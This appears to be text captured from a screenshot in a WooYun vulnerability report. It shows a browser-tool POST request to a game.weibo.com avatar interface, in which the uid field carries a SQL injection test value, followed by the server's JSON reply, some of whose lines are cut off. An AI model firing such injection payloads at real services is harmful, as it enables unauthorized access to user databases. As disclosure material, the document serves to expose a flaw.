 Load URL
http://game.weibo.com/avatar/interface/userAvatarList
Split URL
Execute
Enable Post data Enable Referrer
Post data
uid=178746750' or 1=2 limit 1%23
Referrer
http://game.weibo.com/avatar/interface/userAvatarList
{"error_code":0,"error_msg":"success","list":[],"user_status":
{"is_self":0,"is_vip":0,"gender":"","weimi":0,"total_praise_number":0,"default_avatar_ind
\/img.app.wcdn.cn\/ops\/game\/style\/images\/diamond\/page\/diamondLevel-h.png"},"mezuan"
\/images\/weime\/zuanlevel\/20\/levelG_0.png"}},"server_time":1397554779}
www.wooyun.org